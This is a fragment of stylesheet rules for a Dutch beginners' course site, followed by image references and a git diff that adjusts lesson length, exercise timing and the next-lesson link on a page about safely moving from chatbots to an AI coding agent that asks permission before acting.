.sidenote { font-size: .85rem; color: var(--muted); }
cite, .cite { font-size: .8rem; font-style: normal; color: var(--muted); }

table { border-collapse: collapse; width: 100%; font-size: .92rem; margin: 1rem 0; }
th, td { text-align: left; padding: .4rem .5rem; border-bottom: 1px solid var(--rule); vertical-align: top; }
th { font-weight: 600; font-family: system-ui, sans-serif; font-size: .8rem; text-transform: uppercase; letter-spacing: .04em; color: var(--muted); }
.table-wrap { overflow-x: auto; }

ol.steps { counter-reset: s; list-style: none; padding-left: 0; }
ol.steps > li { counter-increment: s; position: relative; padding-left: 2.2rem; margin: .9rem 0; }
ol.steps > li::before { content: counter(s); position: absolute; left: 0; top: .05rem; width: 1.5rem; height: 1.5rem; border-radius: 50%; background: var(--accent); color: var(--bg); font: 600 .8rem/1.5rem system-ui, sans-serif; text-align: center; }
label.check { display: block; cursor: pointer; }

.surface-tabs { display: flex; gap: .4rem; flex-wrap: wrap; margin: .8rem 0 .4rem; }
.surface-tabs button { font: .8rem system-ui, sans-serif; padding: .3rem .7rem; border: 1px solid var(--rule); background: transparent; color: var(--fg); border-radius: 99px; cursor: pointer; }
.surface-tabs button[aria-selected="true"] { background: var(--fg); color: var(--bg); }
.surface-panel[hidden] { display: none; }

nav.course { font: .85rem system-ui, sans-serif; border-top: 1px solid var(--rule); margin-top: 3rem; padding-top: 1rem; display: flex; justify-content: space-between; gap: 1rem; flex-wrap: wrap; }
.ask { font-style: italic; color: var(--muted); border-top: 1px dashed var(--rule); padding-top: 1rem; margin-top: 2rem; }

/* Quiz */
.quiz { border: 1px solid var(--rule); border-radius: 6px; padding: 1rem 1.1rem; margin: 1.4rem 0; }
.quiz legend { font: 600 .75rem system-ui, sans-serif; text-transform: uppercase; letter-spacing: .06em; color: var(--muted); padding: 0 .3rem; }
.quiz .q { margin: 0 0 .7rem; }
.quiz button.opt { display: block; width: 100%; text-align: left; font: inherit; font-size: .95rem; padding: .55rem .8rem; margin: .35rem 0; border: 1px solid var(--rule); border-radius: 4px; background: transparent; color: var(--fg); cursor: pointer; }
.quiz button.opt:hover:not(:disabled) { border-color: var(--fg); }
.quiz button.opt.right { background: var(--ok-bg); border-color: var(--ok); }
.quiz button.opt.wrong { background: var(--bad-bg); border-color: var(--bad); }
.quiz .why { margin: .7rem 0 0; font-size: .92rem; }
.quiz .why[hidden] { display: none; }
.score { font: .85rem system-ui, sans-serif; color: var(--muted); }

@media print {
  :root { --bg: #fff; --fg: #000; }
  body { font-size: 11pt; }
  main { max-width: none; padding: 0; }
  .surface-tabs, nav.course, .ask, .quiz button.opt { break-inside: avoid; }
  .surface-panel[hidden] { display: block !important; }
  .quiz .why[hidden] { display: block !important; }
  a { color: inherit; }
}




==== commit cd1499fb: "Laatste voorbereidingen voor demo" ====
--- a/lessons/0001-van-chat-naar-agent-veilig-werken.html
+++ b/lessons/0001-van-chat-naar-agent-veilig-werken.html
@@ -11,7 +11,7 @@
 <main>
 
 <header class="lesson">
-  <div class="kicker">Les 1 van 3 · ± 20 minuten</div>
+  <div class="kicker">Les 1 van 5 · ± 10 minuten</div>
   <h1>Van chat naar agent: veilig werken</h1>
   <p class="lede">ChatGPT geeft je tekst. Claude Code doet dingen op jouw computer. Daarom vraagt het toestemming, en daarom beslis jij.</p>
   <p class="meta">Referentie bij deze les: <a href="../reference/veilig-werken.html">Spiekbrief veilig werken</a> · <a href="../reference/begrippen.html">Begrippenlijst</a></p>
@@ -65,7 +65,7 @@
   </div>
 </div>
 
-<h2>4. Oefening <span class="sidenote">(± 10 min)</span></h2>
+<h2>4. Oefening <span class="sidenote">(± 8 min)</span></h2>
 <p>Je werkt met verzonnen data in een lege oefenmap. Vink elke stap af.</p>
 <ol class="steps">
   <li><label class="check"><input type="checkbox"> Maak een lege map <code>oefen-claude</code> in je Documenten. Zet er een bestand <code>afspraken.csv</code> in met deze verzonnen inhoud:</label>
@@ -130,7 +130,7 @@
 
 <nav class="course">
   <span>← Start</span>
-  <a href="0002-github-mcp-koppelen.html">Les 2: GitHub koppelen met MCP →</a>
+  <a href="0002-context-window.html">Les 2: Het context window →</a>
 </nav>
 
 </main>
